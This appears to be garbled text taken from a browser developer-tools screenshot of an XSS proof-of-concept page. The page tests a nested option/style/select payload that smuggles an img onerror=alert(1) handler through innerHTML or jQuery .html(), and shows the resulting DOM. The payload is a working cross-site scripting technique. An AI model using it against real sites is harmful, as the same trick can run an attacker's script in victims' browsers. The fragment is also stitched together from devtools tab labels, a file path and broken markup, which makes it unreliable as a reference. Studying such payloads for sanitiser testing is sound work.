 <x">
Elements Console Sources Network Performance Memory Application Security Lighthouse
</xmp>
<h2>PoC 3</h2>
<button onclick="test(3)">Assign to innerHTML</button>
<button onclick="test(3,true)">Append via .html()</button>
<xmp id="poc3">
<option><style></option></select><img src=x onerror=alert(1)></style>
</xmp>
… ▼<div id="div"> == $0
<img alt="<x" title="></x">
<img src="x" onerror="alert(1)">
"">
"
卓文见识